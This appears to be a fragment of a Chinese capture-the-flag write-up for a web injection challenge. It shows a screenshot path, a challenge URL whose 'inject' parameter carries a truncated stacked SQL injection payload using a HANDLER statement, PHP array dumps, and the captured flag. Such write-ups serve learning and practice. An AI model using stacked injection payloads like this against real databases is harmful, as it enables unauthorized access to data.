 不安全 61.147.171.105:55461/?inject=1%27%3Bhandler+%601919...
取材于某次真实环境渗透，只说一句话：开
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}